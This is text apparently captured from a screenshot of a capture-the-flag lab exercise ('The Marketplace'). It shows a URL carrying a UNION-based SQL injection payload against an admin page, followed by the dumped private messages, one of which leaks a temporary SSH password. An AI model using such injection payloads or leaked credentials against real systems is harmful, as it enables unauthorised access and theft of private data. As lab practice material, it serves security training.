 http://10.10.229.158/admin?user=0%20union%20select%201,group_concat(user_from,+message_content,+user_to),3,4%20from%20messages
The Marketplace Home | Administration panel | New listing | Messages | Log out
nav 800 × 28
User 1
User 1Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ3,1Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks
for using The Marketplace!4,1Thank you for your report. We have reviewed the listing and found nothing that violates our
rules.4,1Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and
will get back to you via private message. Thanks for using The Marketplace!4,1Thank you for your report. We have reviewed the
listing and found nothing that violates our rules.4
ID: 1
Is administrator: true
Delete user